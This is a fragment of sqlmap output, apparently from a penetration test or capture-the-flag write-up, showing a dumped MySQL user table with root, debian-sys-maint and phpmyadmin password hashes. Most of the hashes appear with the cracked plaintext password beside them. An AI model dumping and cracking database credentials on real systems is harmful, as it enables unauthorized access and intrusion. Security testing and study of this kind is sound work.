 Table: user
[6 entries]
| user | password |
| root | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| root | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
| debian-sys-maint | *BD9EDF51931EC5408154EBBB88AA01DA22B8A8DC |
| phpmyadmin | *18DC78FB0C441444482C7D1132C7A23D705DAFA7 (sunnyvale) |
[15:32:12] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.local/share/
ump/mysql/user.csv'
[15:32:12] [INFO] fetched data logged to text files under '/root/.local/share/
[15:32:12] [WARNING] your sqlmap version is outdated
Request